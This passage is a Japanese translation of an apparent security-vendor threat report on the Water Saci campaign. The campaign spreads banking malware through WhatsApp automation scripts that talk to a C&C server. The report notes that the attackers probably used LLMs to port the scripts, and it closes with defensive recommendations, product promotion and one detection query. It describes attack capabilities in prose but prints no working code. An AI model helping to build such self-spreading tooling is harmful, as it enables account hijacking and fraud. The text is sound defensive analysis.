

instalar.batは実行されると、Pythonスクリプトを正常に動作させ、拡散活動を実行させるために必要なコンポーネントファイル(Python 3.12.7、get-pip.py、chromedriver.exeなど)をダウンロードしました(図23)。2つのスクリプト(「PowerShell(tadeu.ps1)」と「Python(whatsz.py)」)はどちらも基本的に同じ処理を実行します。これらのスクリプトは、ブラウザ操作ツール「Selenium」を介してWhatsAppにおける操作を自動化させるほか、JavaScriptライブラリ(WA JS)の注入、連絡先一覧の取得、Base64でエンコードされたファイルの自動送信、C&Cサーバから設定情報のダウンロード、タスクの一時停止/再開、C&Cサーバへの情報送信(攻撃キャンペーンの進捗状況報告など)を実行します。

表6では、以前に確認されたPowerShellベースのマルウェア拡散活動(左)と、新たに確認されたPython版亜種のマルウェア拡散活動を比較し、両者に共通する自動化機能や最新のWater Saciキャンペーンで強化された点をまとめました。



ロジックにおける類似性、注入されたJavaScript、Pythonコード自体に含まれる明示的な記述「WhatsApp Automation Script – Versao Python Convertido de PowerShell para Python Suporte para Chrome, Edge e Firefox」(図24)を踏まえると、攻撃者が移植作業を加速させるために自動化支援ツール(大規模言語モデルやコード翻訳ツールなど)を用いたことを示す有力な状況証拠が存在すると考えられます。大規模言語モデルは、複数の言語間でのコード翻訳やリファクタリングにおいて実証された機能を備えており、レガシーマイグレーションや言語間翻訳などのタスクで一般に用いられています。今回の調査結果は、大規模言語モデルがマルウェア開発に用いられたことを証明するものではありませんが、コード変換を加速させたことを強く示唆しています。

図25と図26は、攻撃者が変換処理を加速させるために大規模言語モデルを用いたことを示唆するスクリプトの別セクションを示しています。これらのスニペットには、攻撃者がAIに機能強化を要求した内容が記されています。

特筆すべき点としてこのスクリプトには、メッセージ送信を加速させる機能やマルウェア拡散活動における様々なステータスに対応した包括的な形式を持つクラスが含まれています(図27)。

このスクリプトは、バックグラウンドで実行されている間、コンソール出力に絵文字を用いるなど、色付きの非常に興味深い出力情報を生成します(図28)。これは、手作業で書かれた自動化スクリプトとしては非典型的であり、ユーザ体験向上のために設計されたAI生成コードが用いられたと推測されます(図28)。

ロジックにおける類似性をよそにPython版亜種では、適用範囲、信頼性、機能の柔軟性が大幅に高度化していることから、単に移植されたのではなく、アップグレードされたと考えられます。具体的には、より移植性の高いランタイムへの移行、責任に対する明確なクラス分け、エラー処理の強化、メッセージ一括送信機能の追加、ブラウザサポートの拡大が挙げられます(表7)。これらの変更により攻撃者は、マルウェア拡散活動を高速化させたほか、維持や拡大を容易にしていると考えられます。

まとめ

Water Saciキャンペーンは、ブラジル国内におけるサイバー脅威の新局面を象徴するものです。攻撃者は、人気メッセージアプリ「WhatsApp」の信頼性を悪用してマルウェアを自動拡散させる攻撃キャンペーンを大規模に展開しています。攻撃者は、一般に定着している連絡手段を悪用して高度なソーシャルエンジニアリングを駆使することで対象者のセッションを迅速に乗っ取った後、従来型セキュリティ対策(パターンマッチング方式)を回避させてバンキングマルウェアの不正活動を永続化させ、感染活動を拡大させています。本攻撃キャンペーンは、正規プラットフォームがマルウェア拡散活動において強力な媒介手段として悪用され得ることを示しているほか、同地域におけるサイバー脅威の高度化を浮き彫りにしています。

本攻撃キャンペーンの多段階感染チェーン(不正なHTAファイルやMSIインストーラ、高度な自動化ツール(Python版亜種)を含む)は、今日の脅威がますます複雑化していることを強調しています。特筆すべきは、WhatsApp経由でのマルウェア自動拡散活動、解析妨害機能、永続化を確立する堅牢な仕組みを組み合わせることで、攻撃者がセキュリティ対策を回避しながら感染端末への不正アクセスを長期的に維持し、攻撃範囲を最大化させている点です。

今回の分析結果は、企業組織や個人ユーザが早急に多層的なセキュリティ対策を講じる必要があることを強調しています。メッセージアプリの自動ダウンロード機能を無効化する、ファイル転送を制限する、従業員にセキュリティ意識向上トレーニングを実施する、高度なエンドポイントセキュリティソリューションを導入するといった事前予防策は、Water Saciキャンペーンなどのスクリプトをベースとした高度な脅威から自組織のIT環境を保護する上で極めて重要です。

攻撃者がAI技術やソーシャルエンジニアリングを駆使した到達経路を用いて手口を高度化させ続けている中、企業組織や個人ユーザは、強固な技術や継続的なセキュリティ教育、警戒心を欠かさないセキュリティ体制を組み合わせることが必須です。トレンドマイクロは、高度化するサイバー脅威を監視し、実用的な脅威インテリジェンスを提供するとともに、企業組織がサイバー攻撃に先んじて対応できるよう支援を行っています。

セキュリティ上の推奨事項

Water Saciキャンペーンに伴うリスクを最小化するために企業組織は、以下の基本的な防御策を講じることが推奨されます。

- WhatsAppの自動ダウンロード機能を無効化する。WhatsAppの設定でメディアや文書の自動ダウンロードを無効化し、不正ファイルが誤ってダウンロードされることを防止しましょう。

- 個人用アプリを介したファイル転送を制御する。個人用アプリ(WhatsApp、Telegram、WeTransferなど)を介したファイル転送を阻止または制限するために、エンドポイントセキュリティやファイアウォールポリシーが適用された企業組織の所有デバイスを使用しましょう。所属する企業組織がBYOD(個人所有端末の業務利用)を許可している場合は、使用アプリをホワイトリストに設定する、またはコンテナ化するなどして機密性の高い情報を保護しましょう。

- 従業員にセキュリティ意識向上トレーニングを実施する。Water Saciキャンペーンの被害事例を分析した結果、攻撃者が大企業を狙っていることが窺えます。企業組織は、従業員にセキュリティ意識向上トレーニングを定期的に実施し、メッセージプラットフォームを介してファイルがダウンロードされる危険性について認識させることが重要です。既知の連絡先から送信されたファイルであっても、予期せぬ添付ファイルや不審なリンクをクリックしないよう従業員に注意を促しましょう。また、業務文書の転送には安全かつ承認された通信経路を使用しましょう。

- メールや通信経路におけるセキュリティ制御を強化する。企業組織の所有デバイス上では、個人用メールやメッセージアプリへのアクセスを制限しましょう。URLフィルタリング機能を備えたWebまたはメールゲートウェイを用いて、既知のC&Cサーバドメインやフィッシングドメインへのアクセスを阻止しましょう。

- 多要素認証(MFA)とセッション管理を徹底する。セッションの乗っ取りを防止するため、すべてのクラウドまたはWebサービスで多要素認証を導入しましょう。また、メッセージアプリの使用後はログアウトし、ブラウザのクッキーや認証トークンなどの情報も定期的に削除することが推奨されます。

- 高度なエンドポイントセキュリティソリューションを導入する。トレンドマイクロのエンドポイントセキュリティ基盤(Apex OneやTrend Vision Oneなど)を活用し、スクリプトベースの不審なアクティビティやファイルレス活動、自動化機能の悪用手口を検出、遮断しましょう。挙動監視機能を有効化し、悪意あるVBScriptやPowerShellの実行、ブラウザプロファイルの変更、WhatsAppに関わる脅威などによる内部活動や情報探索の試みを検出しましょう。

これらの推奨事項を実施することで、企業組織や個人ユーザは、メッセージアプリ経由で拡散するマルウェア脅威に対する防御力を強化できます。

Trend Vision One™によるプロアクティブセキュリティ

「Trend Vision One™」は、Cyber Risk Exposure Management(CREM)やセキュリティオペレーションを一元化し、オンプレミス、ハイブリッド、マルチクラウド環境にまたがる堅牢な多層防御を提供する、唯一のAI駆動型統合セキュリティ基盤です。

以下のセクションでは、前回の記事でお伝えしたTrend Vision Oneの「Threat Insights」、「Threat Intelligence Reports」、「スレットハンティングクエリ」に加えて、本調査で判明した追加情報を掲載しています。

Trend Vision One™ スレットインテリジェンス

Trend Vision Oneをご利用のお客様は、高度化する脅威に先手を打つために、Trend Vision One内で提供される各種インテリジェンスレポート(Intelligence Reports)とスレットインサイト(Threat Insights)をご活用いただけます。

Trend Vision Oneの「Threat Insights」

攻撃者集団:Water Saci

新たな脅威:Water Saci Exposes Threat Actors Leveraging WhatsApp as a Self Spreading Infection Channel

Trend Vision Oneの「Intelligence Reports」(IoC Sweeping)

Evolving WhatsApp Script-Based Attack Chain Leveraging VBS and PowerShell

スレットハンティングクエリ

Trend Vision Oneの検索機能「Search」アプリ

Trend Vision Oneをご利用のお客様は、検索アプリにお客様の環境内のデータを用いることで、本ブログ記事で言及されている悪意のある指標をマッチングまたはハントすることができます。

ランダムな名前の実行ファイル(.exe)がランダムな名前のログファイル(.log)を実行するプロセスを作成するイベントを検出します。

eventSubId:2 AND processCmd:/[A-Za-z0-9]{6,}.exe [A-Za-z0-9]{6,}.log/

侵入の痕跡(Indicators of Compromise: IoC)

本ブログ記事に関わる侵入の痕跡は、こちらをご参照ください。

参考記事:

Unraveling Water Saci's New Multi-Format, AI-Enhanced Attacks Propagated via WhatsApp

By: Jeffrey Francis Bonaobra, Sarah Pearl Camiling, Joe Soares, Byron Gelera, Ian Kenefick, Emmanuel Panopio

翻訳:益見 和宏(Platform Marketing, Trend Micro™ Research)